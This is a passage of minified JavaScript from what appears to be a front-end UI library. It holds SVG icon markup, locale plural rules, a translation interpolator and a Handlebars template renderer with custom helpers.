19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_forward_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+t+'_forward_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+t+'_forward_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_forward_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+t+'_forward_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new sp({name:"email",path:"M12,-3.55271368e-15 C8.81712,-3.55271368e-15 5.7648,1.26468 3.5148,3.5148 C1.2648,5.76492 3.55271368e-15,8.81736 3.55271368e-15,12 C3.55271368e-15,15.18264 1.26468,18.2352 3.5148,20.4852 C5.76492,22.7352 8.81736,24 12,24 C15.18264,24 18.2352,22.73532 20.4852,20.4852 C22.7352,18.23508 24,15.18264 24,12 C24,8.81736 22.73532,5.7648 20.4852,3.5148 C18.23508,1.2648 15.18264,-3.55271368e-15 12,-3.55271368e-15 Z M17.28,7.92 L12,11.87064 L6.72,7.92 L17.28,7.92 Z M18,15.64776 C18,15.7743216 17.9446872,15.894312 17.85,15.976824 C17.7543744,16.059324 17.6278128,16.096824 17.503128,16.0799496 L6.479928,16.0799496 C6.352428,16.0940122 6.224928,16.0499496 6.13212,15.961824 C6.0402456,15.8727624 5.9914944,15.7471368 5.9999328,15.618696 L5.9999328,9.047736 L5.9999328,8.441184 L7.9536768,9.90744 L11.6398368,12.67224 C11.839524,12.8681784 12.1601568,12.8681784 12.3598368,12.67224 L17.8939968,8.51736 L17.9849352,8.44986 L17.9858726,8.45079768 C17.9914978,8.48548488 17.9952478,8.52111048 17.9971226,8.55579768 L17.9971226,15.6386777 L18,15.64776 Z"}),Rp],jp={};Ta(Lp).call(Lp,(function(e){jp[e.name]=e.markup()})),jp.default=Rp.markup();var Pp=Yo("Array").keys,Np=Array.prototype,qp={DOMTokenList:!0,NodeList:!0},Dp=function(e){var t=e.keys;return e===Np||e instanceof Array&&t===Np.keys||qp.hasOwnProperty(Mt(e))?Pp:t},Bp=r((function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var r=/(\w+)[-_].*/;function n(e,t){if(t[e])return t[e];var n=e.match(r);if(!n)throw new Error("Can't find lang or lcale with code "+e);return t[n[1]]}function i(e){return e>1}function o(e){return 1!==e}function a(e){return 0}var s={ach:{n:2,f:i},af:{n:2,f:o},ak:{n:2,f:i},am:{n:2,f:i},an:{n:2,f:o},ar:{n:6,f:function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5}},arn:{n:2,f:i},ast:{n:2,f:o},ay:{n:1,f:a},az:{n:2,f:o},be:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},bg:{n:2,f:o},bn:{n:2,f:o},bo:{n:1,f:a},br:{n:2,f:i},brx:{n:2,f:o},bs:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},ca:{n:2,f:o},cgg:{n:1,f:a},cs:{n:3,f:function(e){return 1===e?0:e>=2&&e<=4?1:2}},csb:{n:3,f:function(e){return 1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},cy:{n:4,f:function(e){return 1===e?0:2===e?1:8!==e&&11!==e?2:3}},da:{n:2,f:o},de:{n:2,f:o},doi:{n:2,f:o},dz:{n:1,f:a},el:{n:2,f:o},en:{n:2,f:o},eo:{n:2,f:o},es:{n:2,f:o},et:{n:2,f:o},eu:{n:2,f:o},fa:{n:1,f:a},ff:{n:2,f:o},fi:{n:2,f:o},fil:{n:2,f:i},fo:{n:2,f:o},fr:{n:2,f:i},fur:{n:2,f:o},fy:{n:2,f:o},ga:{n:5,f:function(e){return 1===e?0:2===e?1:e<7?2:e<11?3:4}},gd:{n:4,f:function(e){return 1===e||11===e?0:2===e||12===e?1:e>2&&e<20?2:3}},gl:{n:2,f:o},gu:{n:2,f:o},gun:{n:2,f:i},ha:{n:2,f:o},he:{n:2,f:o},hi:{n:2,f:o},hne:{n:2,f:o},hr:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},hu:{n:2,f:o},hy:{n:2,f:o},id:{n:1,f:a},is:{n:2,f:function(e){return e%10!=1||e%100==11}},it:{n:2,f:o},ja:{n:1,f:a},jbo:{n:1,f:a},jv:{n:2,f:function(e){return 0!==e}},ka:{n:1,f:a},kab:{n:2,f:o},kk:{n:1,f:a},km:{n:1,f:a},kn:{n:2,f:o},ko:{n:1,f:a},ku:{n:2,f:o},kw:{n:4,f:function(e){return 1===e?0:2===e?1:3===e?2:3}},ky:{n:1,f:a},lb:{n:2,f:o},ln:{n:2,f:i},lo:{n:1,f:a},lt:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&(e%100<10||e%100>=20)?1:2}},lv:{n:3,f:function(e){return e%10==1&&e%100!=11?0:0!==e?1:2}},mai:{n:2,f:o},mfe:{n:2,f:i},mg:{n:2,f:i},mi:{n:2,f:i},mk:{n:2,f:function(e){return 1===e||e%10==1?0:1}},ml:{n:2,f:o},mn:{n:2,f:o},mni:{n:2,f:o},mnk:{n:3,f:function(e){return 0===e?0:1===e?1:2}},mr:{n:2,f:o},ms:{n:1,f:a},mt:{n:4,f:function(e){return 1===e?0:0===e||e%100>1&&e%100<11?1:e%100>10&&e%100<20?2:3}},my:{n:1,f:a},nah:{n:2,f:o},nap:{n:2,f:o},nb:{n:2,f:o},ne:{n:2,f:o},nl:{n:2,f:o},nn:{n:2,f:o},no:{n:2,f:o},nso:{n:2,f:o},oc:{n:2,f:i},or:{n:2,f:o},pa:{n:2,f:o},pap:{n:2,f:o},pl:{n:3,f:function(e){return 1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},pms:{n:2,f:o},ps:{n:2,f:o},pt:{n:2,f:o},rm:{n:2,f:o},ro:{n:3,f:function(e){return 1===e?0:0===e||e%100>0&&e%100<20?1:2}},ru:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},rw:{n:2,f:o},sah:{n:1,f:a},sat:{n:2,f:o},sco:{n:2,f:o},sd:{n:2,f:o},se:{n:2,f:o},si:{n:2,f:o},sk:{n:3,f:function(e){return 1===e?0:e>=2&&e<=4?1:2}},sl:{n:4,f:function(e){return e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0}},so:{n:2,f:o},son:{n:2,f:o},sq:{n:2,f:o},sr:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},su:{n:1,f:a},sv:{n:2,f:o},sw:{n:2,f:o},ta:{n:2,f:o},te:{n:2,f:o},tg:{n:2,f:i},th:{n:1,f:a},ti:{n:2,f:i},tk:{n:2,f:o},tr:{n:2,f:i},tt:{n:1,f:a},ug:{n:1,f:a},uk:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},ur:{n:2,f:o},uz:{n:2,f:i},vi:{n:1,f:a},wa:{n:2,f:i},wo:{n:1,f:a},yo:{n:2,f:o},zh:{n:1,f:a}};var c={};t.getNPlurals=function(e){return n(e,s).n},t.getPluralFunc=function(e){if(c[e])return c[e];var t=n(e,s),r=function(e,r){return r[+t.f(e)]};return c[e]=r,r},t.hasLang=function(e){try{return n(e,s),!0}catch(e){return!1}},t.getAvailLangs=function(){return Object.keys(s)}}));t(Bp);var Up=Bp.getNPlurals,Vp=Bp.getPluralFunc,Hp=Bp.hasLang,zp=(Bp.getAvailLangs,function(){function e(){}return e.process=function(e,t,r,n,i){var o="string"==typeof e?e:this._selectPluralForm(e,r,n);return this._interpolate(o,t,i)},e._selectPluralForm=function(e,t,r){Hp(r)||(r="en");var n=this._generateArrayOneToN(r);return e[Vp(r)(t,n)]},e._generateArrayOneToN=function(e){var t,r=Up(e);return Mc(Dp(t=new Array(r)).call(t))},e._interpolate=function(e,t,r){if(t&&!r)throw new Error("An escapeExpression function must be provided when processing translations with interpolation");return e.replace(/\[\[([a-zA-Z0-9]+)\]\]/g,(function(e,n){var i=t[n];return r(i)}))},e}()),Kp={SOY:$h,Handlebars:function(e){function t(t,r){var n;return void 0===t&&(t={}),(n=e.call(this)||this)._handlebars=t._hb||null,n._templates=t||{},n}ku(t,e);var r=t.prototype;return r.init=function(e,t){this._handlebars=e._hb,this._templates=e,this._initLocale=t,this._registerCustomHelpers()},r.registerHelper=function(e,t){this._handlebars.registerHelper(e,t)},r.SafeString=function(e){return new this._handlebars.SafeString(e)},r.escapeExpression=function(e){return this._handlebars.escapeExpression(e)},r.compile=function(e){return"string"!=typeof e?"":this._handlebars.compile(e)},r.registerTemplate=function(e,t){this._templates[e]=this.compile(t)},r.render=function(e,t){if(null!==e.template)return e.template(t);if(!(e.templateName in this._templates))throw new Error("Can't find template: "+e.templateName);try{return this._templates[e.templateName](t)}catch(t){throw console.error("Error when trying to render the template: "+e.templateName),t}},r._registerCustomHelpers=function(){this.registerHelper("ifeq",(function(e,t,r){return e===t?r.fn(this):r.inverse(this)})),this.registerHelper("ifnoteq",(function(e,t,r){return e!==t?r.fn(this):r.inverse(this)})),this.registerHelper({eq:function(e,t){return e===t},ne:function(e,t){return e!==t},lt:function(e,t){return e<t},gt:function(e,t){return e>t},lte:function(e,t){return e<=t},gte:function(e,t){return e>=t},and:function(){var e;return Nl(e=Rc(Array.prototype).call(arguments)).call(e,Boolean)},or:function(){var e;return ap(e=Rc(Array.prototype).call(arguments,0,-1)).call(e,Boolean)}}),this.registerHelper({add:function(e,t){return e+t},sub:function(e,t){return e-t},mul:function(e,t){return e*t},div:function(e,t){return e/t},mod:function(e,t){return e%t}}),this.registerHelper("every",(function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var n=Rc(t).call(t,0,t.length-1),i=t[t.length-1];return Nl(n).call(n,(function(e){return e}))?i.fn(this):i.inverse(this)})),this.registerHelper("formatPhoneNumber",(function(e){var t=(""+e).replace(/\D/g,"").match(/^(1|)?(\d{3})(\d{3})(\d{4})$/);return t?[t[1]?"+1 ":"","(",t[2],") ",t[3],"-",t[4]].join(""):null})),this.registerHelper("assign",(function(e,t,r){var n=arguments;(r=n[n.length-1]).data.root||(r.data.root={});for(var i="",o=1;o<n.length-1;o++)i+=n[o];r.data.root[e]=i})),this.registerHelper("json",(function(e,t,r){return void 0===e?"":$o(e)})),this.registerHelper("plural",(function(e,t,r){return 1===e?t:r}));var e=this;this.registerHelper("processTranslation",(function(t){var r,n,i,o={},a={},s=t.hash,c=s.phrase,u=s.count,l=s.locale;Ta(r=Xl(t.hash)).call(r,(function(e){var t=e[0],r=e[1];if(xh(t).call(t,"pluralForm")){var n=tp(t.substring(10));o[n]=r}else a[t]=r}));var f="string"!=typeof c,h=(l=l||e._initLocale).substring(0,2);return f?zp.process(o,a,u,h,pc(n=e.escapeExpression).call(n,e)):zp.process(c,a,null,null,pc(i=e.escapeExpression).call(i,e))})),e.registerHelper("icon",(function(t,r,n){var i=jp.default;return jp[t]?(i="function"==typeof jp[t]?jp[t](r):jp[t],e.SafeString(i)):e.SafeString(i)})),e.registerHelper("highlightValue",(function(t,r){var n=t.value||t.shortValue,i=new uf({value:n,matchedSubstrings:t.matchedSubstrings}),o=function(t){return e.escapeExpression(t)};return 